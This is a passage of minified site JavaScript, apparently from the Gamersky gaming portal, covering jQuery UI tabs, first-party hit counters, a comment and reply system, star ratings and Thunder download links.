r.$lis.index(n)}))).sort(),n(window).bind("unload",function(){r.$tabs.unbind(".tabs");r.$lis=r.$tabs=r.$panels=null})),o=0;h=this.$lis[o];o++)n(h)[n.inArray(o,i.disabled)!=-1&&!n(h).hasClass(i.selectedClass)?"addClass":"removeClass"](i.disabledClass);i.cache===!1&&this.$tabs.removeData("cache.tabs");e={"min-width":0,duration:1};c="normal";i.fx&&i.fx.constructor==Array?(f=i.fx[0]||e,u=i.fx[1]||e):f=u=i.fx||e;s={display:"",overflow:"",height:""};n.browser.msie||(s.opacity="");this.$tabs.unbind(".tabs").bind(i.event,function(){var t=n(this).parents("li:eq(0)"),e=r.$panels.filter(":visible"),u=n(this.hash),f;if(t.hasClass(i.selectedClass)&&!i.unselect||t.hasClass(i.disabledClass)||n(this).hasClass(i.loadingClass)||n(r.element).triggerHandler("tabsselect",[r.ui(this,u[0])],i.select)===!1)return this.blur(),!1;if(r.options.selected=r.$tabs.index(this),i.unselect){if(t.hasClass(i.selectedClass))return r.options.selected=null,t.removeClass(i.selectedClass),r.$panels.stop(),v(this,e),this.blur(),!1;if(!e.length)return r.$panels.stop(),f=this,r.load(r.$tabs.index(this),function(){t.addClass(i.selectedClass).addClass(i.unselectClass);l(f,u)}),this.blur(),!1}if(i.cookie&&n.cookie("ui-tabs"+n.data(r.element),r.options.selected,i.cookie),r.$panels.stop(),u.length)f=this,r.load(r.$tabs.index(this),e.length?function(){y(f,t,e,u)}:function(){t.addClass(i.selectedClass);l(f,u)});else throw"jQuery UI Tabs: Mismatching fragment identifier.";return n.browser.msie&&this.blur(),!1});/^click/.test(i.event)||this.$tabs.bind("click.tabs",function(){return!1})},add:function(t,i,r){var u,e,o,f,s;r==undefined&&(r=this.$tabs.length);u=this.options;e=n(u.tabTemplate.replace(/#\{href\}/,t).replace(/#\{label\}/,i));e.data("destroy.tabs",!0);o=t.indexOf("#")==0?t.replace("#",""):this.tabId(n("a:first-child",e)[0]);f=n("#"+o);f.length||(f=n(u.panelTemplate).attr("id",o).addClass(u.panelClass).addClass(u.hideClass),f.data("destroy.tabs",!0));r>=this.$lis.length?(e.appendTo(this.element),f.appendTo(this.element.parentNode)):(e.insertBefore(this.$lis[r]),f.insertBefore(this.$panels[r]));u.disabled=n.map(u.disabled,function(n){return n>=r?++n:n});this.tabify();this.$tabs.length==1&&(e.addClass(u.selectedClass),f.removeClass(u.hideClass),s=n.data(this.$tabs[0],"load.tabs"),s&&this.load(r,s));n(this.element).triggerHandler("tabsadd",[this.ui(this.$tabs[r],this.$panels[r])],u.add)},remove:function(t){var i=this.options,r=this.$lis.eq(t).remove(),u=this.$panels.eq(t).remove();r.hasClass(i.selectedClass)&&this.$tabs.length>1&&this.select(t+(t+1<this.$tabs.length?1:-1));i.disabled=n.map(n.grep(i.disabled,function(n){return n!=t}),function(n){return n>=t?--n:n});this.tabify();n(this.element).triggerHandler("tabsremove",[this.ui(r.find("a")[0],u[0])],i.remove)},enable:function(t){var i=this.options,r;n.inArray(t,i.disabled)!=-1&&(r=this.$lis.eq(t).removeClass(i.disabledClass),n.browser.safari&&(r.css("display","inline-block"),setTimeout(function(){r.css("display","block")},0)),i.disabled=n.grep(i.disabled,function(n){return n!=t}),n(this.element).triggerHandler("tabsenable",[this.ui(this.$tabs[t],this.$panels[t])],i.enable))},disable:function(t){var r=this,i=this.options;t!=i.selected&&(this.$lis.eq(t).addClass(i.disabledClass),i.disabled.push(t),i.disabled.sort(),n(this.element).triggerHandler("tabsdisable",[this.ui(this.$tabs[t],this.$panels[t])],i.disable))},select:function(n){typeof n=="string"&&(n=this.$tabs.index(this.$tabs.filter("[href$="+n+"]")[0]));this.$tabs.eq(n).trigger(this.options.event)},load:function(t,i){var u=this,r=this.options,e=this.$tabs.eq(t),f=e[0],l=i==undefined||i===!1,h=e.data("load.tabs"),o,s,c;if(i=i||function(){},!h||n.data(f,"cache.tabs")&&!l){i();return}r.spinner&&(o=n("span",f),o.data("label.tabs",o.html()).html("<em>"+r.spinner+"<\/em>"));s=function(){u.$tabs.filter("."+r.loadingClass).each(function(){if(n(this).removeClass(r.loadingClass),r.spinner){var t=n("span",this);t.html(t.data("label.tabs")).removeData("label.tabs")}});u.xhr=null};c=n.extend({},r.ajaxOptions,{url:h,success:function(e,o){n(f.hash).html(e);s();i();r.cache&&n.data(f,"cache.tabs",!0);n(u.element).triggerHandler("tabsload",[u.ui(u.$tabs[t],u.$panels[t])],r.load);r.ajaxOptions.success&&r.ajaxOptions.success(e,o)}});this.xhr&&(this.xhr.abort(),s());e.addClass(r.loadingClass);setTimeout(function(){u.xhr=n.ajax(c)},0)},url:function(n,t){this.$tabs.eq(n).removeData("cache.tabs").data("load.tabs",t)},destroy:function(){var t=this.options;n(this.element).unbind(".tabs").removeClass(t.navClass).removeData("tabs");this.$tabs.each(function(){var t=n.data(this,"href.tabs"),i;t&&(this.href=t);i=n(this).unbind(".tabs");n.each(["href","load","cache"],function(n,t){i.removeData(t+".tabs")})});this.$lis.add(this.$panels).each(function(){n.data(this,"destroy.tabs")?n(this).remove():n(this).removeClass([t.selectedClass,t.unselectClass,t.disabledClass,t.panelClass,t.hideClass].join(" "))})}});n.extend(n.ui.tabs.prototype,{rotation:null,rotate:function(n,t){function f(){i.rotation=setInterval(function(){r=++r<i.$tabs.length?r:0;i.select(r)},n)}function u(n){(!n||n.clientX)&&clearInterval(i.rotation)}t=t||!1;var i=this,r=this.options.selected;n?(f(),t?this.$tabs.bind(this.options.event,function(){u();r=i.options.selected;f()}):this.$tabs.bind(this.options.event,u)):(u(),this.$tabs.unbind(this.options.event,u))}})}(jQuery);$(document).ready(function(){$("#featured > ul").tabs({fx:[{opacity:"fadeOut",duration:"fast"},{opacity:"toggle",duration:"fast"}]}).tabs("rotate",5e3,!0);navigator.appName=="Microsoft Internet Explorer"&&navigator.appVersion.split(";")[1].replace(/[ ]/g,"")=="MSIE6.0"&&DD_belatedPNG.fix("div, ul, img, li, input , a:hover");$("#featured > ul a").each(function(){$(this).focus(function(){$(this).blur()})})}),function(n){n.fn.ContentHit=function(){return this.each(function(){var t=n(this);n.ajax({type:"GET",dataType:"jsonp",url:"//click.gamersky.com/Common/GetHits.aspx",data:{id:t.attr("generalId"),script:"3"},success:function(n){t.html(n.hits)}})})};n.fn.ContentHrefHit=function(){return this.each(function(){var t=n(this),r="false",i;t.attr("data-hot")&&(r=t.attr("data-hot"));i="";t.attr("data-fieldName")&&(i=t.attr("data-fieldName"));t.click(function(){n.ajax({type:"GET",dataType:"jsonp",url:"//click.gamersky.com/Common/GetHits.aspx",data:{id:t.attr("data-itemid"),script:"3",hot:r,fieldName:i},success:function(){}})})})};n.fn.PagerHotKey=function(){return this.each(function(){var t=n(this);n(document).bind("keydown","left",function(i){if(!n(i.target).is("textarea")){var r=t.find("b");r.prev("a").length>0&&(window.location.href=r.prev("a").attr("href"))}});n(document).bind("keydown","right",function(i){if(!n(i.target).is("textarea")){var r=t.find("b");r.next("a").length>0&&(window.location.href=r.next("a").attr("href"))}})})}}(jQuery);$("#countn").ContentHit();$(document).ready(function(){function o(n){var t=[];t=typeof n=="string"?n.length>0?n.split(",").map(Number):[]:n.map(Number);$.ajax({type:"POST",url:"//router.gamersky.com/@/gsComment/news/batchGetNewsInteractionCount/pc",data:JSON.stringify(t),dataType:"json",contentType:"application/json",xhrFields:{withCredentials:!0},success:function(n){n.error||$(".cy_comment").each(function(){if(console.log(n.data.hasOwnProperty($(this).attr("data-sid"))),n.data.hasOwnProperty($(this).attr("data-sid"))){var t=n.data[$(this).attr("data-sid")];$(this).text(t).attr("data-lddt","yes")}})}})}function s(n){var t=[];t=typeof n=="string"?n.split(","):n;$.ajax({type:"POST",url:"//router.gamersky.com/@/gsComment/news/batchGetNewsInteractionCount/pc",data:JSON.stringify(t),dataType:"json",contentType:"application/json",xhrFields:{withCredentials:!0},success:function(n){n.error||$(".cy_comment").each(function(){if(n.data.hasOwnProperty($(this).attr("data-sid"))){var t=n.data[$(this).attr("data-sid")];$(this).text(t).attr("data-lddt","yes")}})}})}function h(n){$.ajax({type:"GET",dataType:"jsonp",url:"//db2.gamersky.com/showAllHits.aspx",data:{id:n},success:function(n){for(var t=0;t<n.length;t++){var r=n[t],i=parseInt(r.hits),u=i>9999?parseFloat(parseFloat(i/1e4).toFixed(1))+"w":i;$(".gshit[data-gid='"+r.generalId+"']").text(u).attr("data-lddt","yes")}}})}function c(n){$.ajax({type:"GET",dataType:"jsonp",url:"//db2.gamersky.com/showAllHits.aspx",data:{clubId:n},success:function(n){for(var t=0;t<n.length;t++){var r=n[t],i=parseInt(r.hits),u=i>9999?parseFloat(parseFloat(i/1e4).toFixed(1))+"w":i;$(".gshit[data-clubId='"+r.generalId+"']").text(u).attr("data-lddt","yes")}}})}function f(n,t,i){function u(n,t){for(var r,f,u=[],i=0;i<Math.ceil(n.length/t);i++)r=i*t,f=r+t,u.push(n.slice(r,f));return u}var f=n.split(","),r=[];r=u(f,t);$.each(r,function(n,t){var r=t+"";typeof i=="function"&&i(r)})}var n,e,t,i,r,u;$(document).on("click",".countHit,.countHitSql",function(){var n=$(this),r="false",t,i;n.hasClass("countHitSql")&&(r="true");t="false";n.attr("data-hot")&&(t=n.attr("data-hot"));i="";n.attr("data-fieldName")&&(i=n.attr("data-fieldName"));$.ajax({type:"GET",dataType:"jsonp",url:"//click.gamersky.com/Common/GetHits.aspx",data:{id:n.attr("data-itemid"),script:"3",hot:t,fieldName:i,judge:r},success:function(){}})});$(document).on("click",".downloadUrlCountHit",function(){var n=$(this),r="false",t,i;n.hasClass("countHitSql")&&(r="true");t="false";n.attr("data-hot")&&(t=n.attr("data-hot"));i="";n.attr("data-fieldName")&&(i=n.attr("data-fieldName"));$.ajax({type:"GET",dataType:"jsonp",url:"//click.gamersky.com/Common/GetHits.aspx",data:{id:n.attr("data-itemid"),hitAction:"3",script:"3",hot:t,fieldName:i,judge:r},success:function(){}})});$(".page_css").PagerHotKey();n="";$(".cy_comment").each(function(){$(this).attr("data-clubId")!=""&&$(this).attr("data-clubId")!=undefined&&(n!=""&&(n=n+","),n=n+$(this).attr("data-clubId"))});n!=""&&(e=n.length>0?n.split(",").map(Number):[],$.ajax({type:"POST",url:"//router.gamersky.com/@/gsComment/news/batchGetClubPostCommentCount/pc",data:JSON.stringify(e),dataType:"json",contentType:"application/json",xhrFields:{withCredentials:!0},success:function(n){n.error||$.each(n.data,function(n,t){$(".cy_comment[data-clubId='"+n+"']").html(t)})}}));t="";$(".cy_comment").each(function(){$(this).attr("data-clubId")!=""&&$(this).attr("data-clubId")!=undefined||(t!=""&&(t=t+","),t=t+$(this).attr("data-sid"))});i="";$(".cy_commentnum").each(function(){$(this).attr("data-clubId")!=""&&$(this).attr("data-clubId")!=undefined||(i!=""&&(i=i+","),i=i+$(this).attr("data-sid"))});r="";$(".gshit").each(function(){$(this).attr("data-clubId")!=""&&$(this).attr("data-clubId")!=undefined||(r!=""&&(r=r+","),r=r+$(this).attr("data-gid"))});u="";$(".gshit").each(function(){$(this).attr("data-clubId")!=""&&(u!=""&&(u=u+","),u=u+$(this).attr("data-clubId"))});t!=""&&f(t,180,o);i!=""&&f(i,180,s);r!=""&&f(r,180,h);u!=""&&f(u,180,c)}),function(n){function r(){n("#commentform").comment()}var t="//cm.gamersky.com/commentajax.aspx",i="CommentConent",u=function(n){for(var t="",i=0;i<n;i++)t+=Math.floor(Math.random()*10);return t},f=function(n){for(var t,i=0,r=0;r<n.length;r++)t=n.charCodeAt(r),t>=1&&t<=126||65376<=t&&t<=65439?i++:i+=2;return i},e=function(u,f,e,o,s,h){var c,l;if(f.length>500){alert("发表评论字数不能超500字！");return}c=f.replace(/[\r\n]/g,"<br />");c=encodeURI(n.trim(c));l={type:"addcomment",username:u,commenttitle:"",content:c,email:"",gid:n(".commentStatus").attr("itemid"),nid:n(".commentStatus").attr("nodeid"),private:!1,position:0,score:0,TxtValidCode:e,isguest:s.toString(),referenceid:o};n.ajax({type:"GET",url:t,dataType:"jsonp",data:{jsondata:JSON2.stringify(l)},success:function(u){switch(u.status){case"ok":n.removeCookie(i,{path:"/"});typeof r=="function"&&n.ajax({type:"GET",url:t,dataType:"jsonp",data:{jsondata:JSON2.stringify({type:"removecache",itemId:n(".commentStatus").attr("itemid")})},success:function(){r()}});break;case"check":n.removeCookie(i,{path:"/"});typeof r=="function"?n.ajax({type:"GET",url:t,dataType:"jsonp",data:{jsondata:JSON2.stringify({type:"removecache",itemId:n(".commentStatus").attr("itemid")})},success:function(){r()}}):window.location.href="#commentform";break;case"err":alert("发表评论失败！");break;case"nopurview":alert("此栏目已禁止发表评论！");break;case"noTourists":alert("此栏目已禁止游客发表评论！");break;case"checkCodeError":n(h).click();alert("您输入的验证码和系统产生的不一致，请重新输入！");break;case"lenError":alert("发表评论字数不能超500字！");break;default:alert("发表评论失败！")}}})};n.fn.extend({comment:function(r){return n(window).unload(function(){n.removeCookie(i,{path:"/"})}),this.each(function(){var u=n.extend({itemId:parseInt(n(this).attr("itemId")),nodeId:parseInt(n(this).attr("nodeId")),isShowMore:n(this).attr("isShowMore"),isShowHot:n(this).attr("isShowHot"),showListType:n(this).attr("showListType"),isPage:"true",pageSize:parseInt(n(this).attr("pageSize"))==0?10:parseInt(n(this).attr("pageSize")),currentPage:0},r),i=n(this),f;i.html("");n(".commentloading").show();f={type:"updatelabel",labelname:"游民星空评论",attr:{generalId:u.itemId,nodeId:u.nodeId,displayType:"all",isShowMore:u.isShowMore,isShowHot:u.isShowHot,commnetPageSize:u.pageSize,showListType:u.showListType}};n.ajax({type:"GET",url:t,dataType:"jsonp",data:{jsondata:JSON2.stringify(f)},success:function(t){i.append(n(t.body));i.find(".commentlist").commentList({callback:function(){n(".commentloading").hide();i.find(".commentCount").text(i.find(".commentlist").attr("total"));var t=i.find(".commentlist").attr("showCommentList");t=="false"&&(i.find(".hd").hide(),i.find(".bd .title").remove(),i.find(".bd").prepend(i.find(".hd .title")))}});i.find(".commentHotList").commentHot();i.find(".mainCommentContainer").commentAdd();i.find(".mainCommentContainer").commentUserLogin()}})})},commentHot:function(i){return this.each(function(){var r=n(this),u=n.extend({itemId:parseInt(n(this).attr("itemId")),nodeId:parseInt(n(this).attr("nodeId")),listLabelName:"游民星空热门评论"},i),f={type:"updatelabel",labelname:u.listLabelName,attr:{itemId:u.itemId}};n.ajax({type:"GET",url:t,dataType:"jsonp",data:{jsondata:JSON2.stringify(f)},success:function(n){r.html(n.body);r.commentAction()}})})},commentAdd:function(){return this.each(function(){var t=n(this),r=t.find(".title"),o=n("#addCommentTemplate").html(),i,s;t.html("");t.append(r);t.append(n(o));i=t.find(".mainCommentContent");i.keyup(function(){var i=500,r;n(this).val().length>i&&n(this).val(n(this).val().substring(0,i));r=i-n(this).val().length;t.find(".butleft").html("剩余字数："+r.toString())});i.keydown(function(n){n.stopPropagation()});s=n(".commentStatus").attr("commentusername");t.find(".mainCommentValidCodeImg").click(function(){var t=n(this).attr("src");t.indexOf("?")>=0?n(this).attr("src",t.split("?")[0]+"?code="+u(10)):n(this).attr("src",t+"?code="+u(10))});t.find(".mainSubmitButton").click(function(){var r=n(".commentStatus").attr("commentusername"),h=n(".commentStatus").attr("commentpermissiontype"),c=t.find(".replyIsGuest"),o,s,u,l;if(h=="1"&&r=="游客")return alert("请先登录再发表评论！"),!1;if(h==0&&!c.attr("checked")&&r=="游客")return alert("请先登录或选择游客发表！"),!1;if(n.trim(i.val())=="")return alert("请输入评论内容！"),i.focus(),!1;if(c.attr("checked")&&r=="游客"&&f(i.val())<10)return alert("游客发表，评论内容不得少于5个字！"),i.focus(),!1;if(o="",s=n(".commentStatus").attr("commentvalidatecodetype"),s=="0"||s=="1"&&r=="游客"){if(u=t.find(".mainCommentValidCode"),u.length!=0&&u.val()=="")return alert("请输入验证码！"),u.focus(),!1;o=u.val()}l=i.val();e(r,l,o,0,!1,".mainCommentValidCode")})})},commentList:function(i){return this.each(function(){var r=n.extend({itemId:parseInt(n(this).attr("itemId")),nodeId:parseInt(n(this).attr("nodeId")),pageSize:parseInt(n(this).attr("pageSize"))==0?10:parseInt(n(this).attr("pageSize")),listLabelName:"游民星空评论列表",currentPage:parseInt(n(this).attr("currentPage"))==0?1:parseInt(n(this).attr("currentPage")),showCommentList:n(this).attr("showCommentList"),callback:function(){}},i),u=n(this),f={type:"updatelabel",labelname:r.listLabelName,currentpage:r.currentPage,cachetime:60,attr:{itemId:r.itemId,page:"true",pagesize:r.pageSize,currentpage:r.currentPage}};n.ajax({type:"GET",url:t,dataType:"jsonp",data:{jsondata:JSON2.stringify(f)},success:function(t){r.showCommentList=="false"&&u.hide();u.html(t.body);u.attr("total",t.total);n(u.attr("pager")).commentPager();u.commentAction();r.callback()}})})},commentUserLogin:function(){return this.each(function(){var i=n(this);n(document).bind("login",function(){var r=i.parents("#commentform"),u={itemId:parseInt(r.attr("itemId")),nodeId:parseInt(r.attr("nodeId")),isShowMore:r.attr("isShowMore"),isShowHot:r.attr("isShowHot"),showListType:r.attr("showListType"),pageSize:parseInt(r.attr("pageSize"))==0?10:parseInt(r.attr("pageSize"))},f={type:"updatelabel",labelname:"游民星空评论",attr:{generalId:u.itemId,nodeId:u.nodeId,displayType:"template",isShowMore:u.isShowMore,isShowHot:u.isShowHot,commnetPageSize:u.pageSize,showListType:u.showListType}};n.ajax({type:"GET",url:t,dataType:"jsonp",data:{jsondata:JSON2.stringify(f)},success:function(t){n("#replayCommentTemplate,#addCommentTemplate,.commentStatus").remove();r.append(n(t.body));n(document).trigger("updateReplay");n(".mainCommentContainer").commentAdd();n(".mainCommentContainer").commentUserLogin()}})});n(document).bind("logout",function(){var r=i.parents("#commentform"),u={itemId:parseInt(r.attr("itemId")),nodeId:parseInt(r.attr("nodeId")),isShowMore:r.attr("isShowMore"),isShowHot:r.attr("isShowHot"),showListType:r.attr("showListType"),pageSize:parseInt(r.attr("pageSize"))==0?10:parseInt(r.attr("pageSize"))},f={type:"updatelabel",labelname:"游民星空评论",attr:{generalId:u.itemId,nodeId:u.nodeId,displayType:"template",isShowMore:u.isShowMore,isShowHot:u.isShowHot,commnetPageSize:u.pageSize,showListType:u.showListType}};n.ajax({type:"GET",url:t,dataType:"jsonp",data:{jsondata:JSON2.stringify(f)},success:function(t){n("#replayCommentTemplate,#addCommentTemplate,.commentStatus").remove();r.append(n(t.body));n(document).trigger("updateReplay");n(".mainCommentContainer").commentAdd();n(".mainCommentContainer").commentUserLogin()}})})})},commentAction:function(){return this.each(function(){var r=n(this);r.find(".addpkzone").click(function(i){i.preventDefault();var r=n(this),u={type:"addcommentpk",commentid:parseInt(r.attr("rel")),position:1,content:"support"};n.ajax({type:"GET",url:t,dataType:"jsonp",data:{jsondata:JSON2.stringify(u)},success:function(n){switch(n.status){case"ok":r.find(".comment_pkcount").html(parseInt(r.find(".comment_pkcount").html())+1);break;case"AnonymousAgain":case"UserAgain":alert("对不起，您已经顶过了！");break;case"NotAuthenticated":alert("登录会员才能使用！");window.location.hash&&(window.location.hash="");window.location.hash="#commentLogin";break;default:alert("提交失败！")}}})});r.find("a[rel='moreline']").click(function(t){t.preventDefault();var i=n(this).attr("refCommentId");r.find("li[rel='refCommentList'][refCommentId='"+i+"']").show();n(this).parents(".refCommentMore").hide()});r.find(".replyButtonLink,.repalyLink a").click(function(t){var l,a,v,c;t.preventDefault();r.find(".closeReplayCommentButton").click();var s=n(this),h=s.attr("rel"),o=n("");n(this).attr("refcommentid")?(l=n(this).attr("refcommentid"),o=r.find('.replyBox[rel="'+h+'"][refcommentid="'+l+'"]')):o=r.find('.newreply[rel="'+h+'"]');a=n("#replayCommentTemplate").html();v=n(a);o.html("");v.appendTo(o).show();s.attr("data-state","open");o.focus();o.find(".closeReplayCommentButton").click(function(){o.html("");s.attr("data-state","close")});o.commentUserLogin();n(document).one("updateReplay",function(){s.attr("data-state")=="open"&&s.click()});c=n.cookie(i);c&&o.find(".replyCommentContent").val(c);o.find(".replyCommentContent").keyup(function(){var t=500,r;n.cookie(i,n(this).val(),{expires:7,path:"/"});n(this).val().length>t&&n(this).val(n(this).val().substring(0,t));r=t-n(this).val().length;o.find(".replyChLeft").html(r.toString())});o.find(".replyCommentContent").keydown(function(n){n.stopPropagation()});o.find(".replyCommentValidCodeImg").click(function(){var t=n(this).attr("src");t.indexOf("?")>=0?n(this).attr("src",t.split("?")[0]+"?code="+u(10)):n(this).attr("src",t+"?code="+u(10))});o.find(".replySubmitButton").click(function(){var i=n(".commentStatus").attr("commentusername"),c=n(".commentStatus").attr("commentpermissiontype"),l=o.find(".replyIsGuest"),a,t,u,s,r,v,y;if(c=="1"&&i=="游客")return alert("请先登录再发表评论！"),!1;if(c==0&&!l.attr("checked")&&i=="游客")return alert("请先登录或选择游客发表！"),!1;if(a=h,t=o.find(".replyCommentContent"),n.trim(t.val())=="")return alert("请输入评论内容！"),t.focus(),!1;if(l.attr("checked")&&i=="游客"&&f(t.val())<10)return alert("游客发表，评论内容不得少于5个字！"),t.focus(),!1;if(u="",s=n(".commentStatus").attr("commentvalidatecodetype"),s=="0"||s=="1"&&i=="游客"){if(r=o.find(".replyCommentValidCode"),r.length!=0&&r.val()=="")return alert("请输入验证码！"),r.focus(),!1;u=r.val()}v=t.val();y=!1;e(i,v,u,a,y,".replyCommentValidCodeImg")})})})},commentPager:function(i){return this.each(function(){var r=n.extend({commentList:n(this).attr("commentList"),pageSize:10,listLabelName:"游民星空评论列表",pageLabelName:"游民评论分页",callback:function(){}},i),f=parseInt(n(r.commentList).attr("total")),o=parseInt(n(r.commentList).attr("currentPage"))==0?1:parseInt(n(r.commentList).attr("currentPage")),s=parseInt(n(r.commentList).attr("pageSize"))==0?10:parseInt(n(r.commentList).attr("pageSize")),u=n(this),e;f>0?(u.show(),e={type:"updatepage",labelname:r.pageLabelName,sourcename:r.listLabelName,pagesize:s,currentpage:o,cachetime:60,total:f},n.ajax({type:"GET",url:t,dataType:"jsonp",data:{jsondata:JSON2.stringify(e)},success:function(t){u.html(t.body);u.find("a").click(function(t){t.preventDefault();n(r.commentList).attr("currentPage",n(this).attr("page"));n(r.commentList).commentList({callback:function(){var r=window.location.hash,t,i;window.location.href=r?window.location.href.substring(0,window.location.href.indexOf("#"))+"#comment":window.location.href+"#comment";n.browser.msie&&(t=function(n){if(n.indexOf("#")!=-1){var t=n.substring(0,n.indexOf("#"));n=t}return n},i=document.title||"",document.title=t(i))}})});r.callback()}})):u.hide()})}});r(),function(){var n=function(n){if(n.indexOf("#")!=-1){var t=n.substring(0,n.indexOf("#"));n=t}return n},t=document.title||"";document.title=n(t);document.onpropertychange=function(){var i=document.title||"";window.event.propertyName==="title"&&i!==t&&(document.title=n(i))}}()}(jQuery),function(n){n.fn.ContentScore=function(){return this.each(function(){var t=n(this);t.find(".contentscore").mouseout(function(){var i=parseInt(n(".contentscore[scored='true']").attr("ranking"));t.find(".contentscore").each(function(){var t=parseInt(n(this).attr("ranking")),r=t<=i?siteSetup.sitePath+"Images/fstar.gif":siteSetup.sitePath+"Images/estar.gif";n(this).attr("src",r)})}).mouseover(function(){var i=parseInt(n(this).attr("ranking"));t.find(".contentscore").each(function(){var t=parseInt(n(this).attr("ranking")),r=t<=i?siteSetup.sitePath+"Images/fstar.gif":siteSetup.sitePath+"Images/estar.gif";n(this).attr("src",r)})}).click(function(){var t=parseInt(n(this).attr("itemId"));n.pe.ajax("contentpk",{params:{GenneralId:t,Score:parseInt(n(this).attr("ranking")),Type:0},success:function(t){var i=n(t),r=i.find("status").text(),u=i.find("result").text();switch(r){case"ok":n("#contentScoreInit").ContentScoreInit();break;case"AnonymousAgain":case"UserAgain":alert("对不起，您已经评价过了，请勿再评价！");break;case"err":alert("文章评分失败！")}}})})})};n.fn.ContentScoreInit=function(){return this.each(function(){$this=n(this);n.pe.ajax("GetContentPKResult",{params:{GenneralId:$this.attr("itemId")},success:function(t){var i=n(t),r=i.find("status").text(),u=i.find("totalCount").text(),f=i.find("averageScore").text();switch(r){case"ok":$this.find(".totalCount").html(u);$this.find(".averageScore").html(f)}}})})}}(jQuery);$(document).ready(function(){$("#contentScoreInit").ContentScoreInit();$("#contentScoreRanking").ContentScore()}),function(n){n.fn.ThunderDownLoad=function(){return this.each(function(){var t=n(this);t.click(function(i){i.preventDefault();n.ajax({type:"GET",dataType:"jsonp",url:"//click.gamersky.com/Common/GetHits.aspx",data:{id:t.attr("itemid"),script:"3",hot:"true"},success:function(){}});n.ajax({type:"GET",dataType:"jsonp",url:"//db4.gamersky.com/Common/ShowDownloadUrlJsonp.aspx",data:{urlid:t.attr("urlid"),id:t.attr("itemid")},success:function(n){if(n.status=="ok"){var i=n.body;thunderHrefAttr?t.attr(thunderHrefAttr,ThunderEncode(i)):t.attr("thunderHref",ThunderEncode(i));t.attr("thunderPid","51185");t.attr("thunderResTitle","");t.contextmenu(function(){ThunderNetwork_SetHref(this)});t.unbind("click").click(function(n){n.preventDefault();OnDownloadClick_Simple(this,2,4)});OnDownloadClick_Simple(t.get(0),2,4)}}})})})};n(document).ready(function(){n(".gsthunder").ThunderDownLoad();n(".dvurl1 li a").attr("target","_blank")})}(jQuery),function(n){Number.prototype.toFixed=function(n){var i=this+"",r;if(n||(n=0),i.indexOf(".")==-1&&(i+="."),i+=new Array(n+1).join("0"),new RegExp("^(-|\\+)?(\\d+(\\.\\d{0,"+(n+1)+"})?)\\d*$").test(i)){var i="0"+RegExp.$2,f=RegExp.$1,t=RegExp.$3.length,u=!0;if(t==n+2){if(t=i.match(/\d/g),parseInt(t[t.length-1])>4)for(r=t.length-2;r>=0;r--)if(t[r]=parseInt(t[r])+1,t[r]==10)t[r]=0,u=r!=1;else break;i=t.join("").replace(new RegExp("(\\d+)(\\d{"+n+"})\\d$"),"$1.$2")}return u&&(i=i.substr(1)),(f+i).replace(/\.$/,"")}return this+""};n.fn.KuScore=function(){return this.each(function(){var t=n(this),r,u,f,i,e,o;n(".midL1_2").bind("selectstart",function(){return!1});r="R"+t.attr("data-generalId")+"-"+t.attr("data-type");n.cookie(r)!==undefined?(t.unbind("mousemove"),u=JSON2.parse(n.cookie(r)),n(".S3_2").html(u.Sorce),f=parseInt(parseFloat(u.Sorce)*2)-1,t.find("ul").attr("class","u"+String(f)),i=0,t.find("ul li").each(function(t){t<=f&&((t&1)!=0&&(i=i+1),i=i+n(this).width())}),t.find("span").css("left",i)):(e=t.offset().left+1.5,o=t.width(),t.mousemove(function(i){var r=i.pageX-e,c=t.find("ul li").index(),u;if(r>=0&&r<=o-13){t.find("span").css("left",r);r<=0&&(n(".S3_2").html("0.0"),t.find("ul").attr("class",""));var f=0,s=0,h="";for(u=0;u<=c;u++)f=(u&1)!=0?f+7:f+6,s=s+.5,h=String(s).length==1?s.toFixed(1):s,r>f-((u&1)!=0?7:6)&&r<=f&&(n(".S3_2").html(h),t.attr("data-sorce",h),t.find("ul").attr("class","u"+u))}}))})};n.fn.Rating=function(){return this.each(function(){var t=n(this),i=t.attr("data-tips");n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/init",data:{generalId:t.attr("data-generalId"),ratingType:t.attr("data-type"),Action:"init"},success:function(r){if(r.hasOwnProperty("status"))switch(r.status){case"err":alert("提交"+i+"错误！");break;case"existuser":case"existip":alert("已"+i+"！")}else n("#"+t.attr("data-totleId")).html(r.Times),n("#"+t.attr("data-avgscore")).html(r.Average==10?"10":r.Average.toFixed(1))}});t.click(function(r){r.preventDefault();n(".S31_2").unbind("mousemove");var u="R"+t.attr("data-generalId")+"-"+t.attr("data-type");t.is("[data-group]")&&(u="R"+t.attr("data-generalId")+"-"+t.attr("data-group"));n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/rating",data:{Rating:JSON2.stringify({GenneralId:t.attr("data-generalId"),Sorce:t.attr("data-sorce"),Type:t.attr("data-type")}),Action:"rating"},success:function(r){if(r.hasOwnProperty("status"))switch(r.status){case"err":alert("提交"+i+"错误！");break;case"existuser":case"existip":alert("已"+i+"！")}else n("#"+t.attr("data-totleId")).html(r.Times),n("#"+t.attr("data-avgscore")).html(r.Average==10?"10":r.Average.toFixed(1)),n.cookie(u,JSON2.stringify({GenneralId:t.attr("data-generalId"),Sorce:t.attr("data-sorce"),Type:t.attr("data-type")}),{path:"/",expires:365}),n(".S31_2").KuScore()}})})})};n.fn.RatingGame=function(){return this.each(function(){var t=n(this),i=t.attr("data-tips");n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/init",data:{generalId:t.attr("data-generalId"),ratingType:t.attr("data-type"),Action:"init"},success:function(r){if(r.hasOwnProperty("status"))switch(r.status){case"err":alert("提交"+i+"错误！");break;case"existuser":case"existip":alert("已"+i+"！")}else n("#"+t.attr("data-totleId")).html(r.Times),n("#"+t.attr("data-avgscore")).html(r.Average==10?"10":r.Average.toFixed(1))}});t.click(function(r){r.preventDefault();n(".S31_2").unbind("mousemove");var u="R"+t.attr("data-generalId")+"-"+t.attr("data-type");t.is("[data-group]")&&(u="R"+t.attr("data-generalId")+"-"+t.attr("data-group"));n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/rating",data:{Rating:JSON2.stringify({GenneralId:t.attr("data-generalId"),Sorce:t.attr("data-sorce"),Type:t.attr("data-type")}),Action:"rating"},success:function(r){if(r.hasOwnProperty("status"))switch(r.status){case"err":alert("提交"+i+"错误！");break;case"existuser":case"existip":alert("已"+i+"！")}else 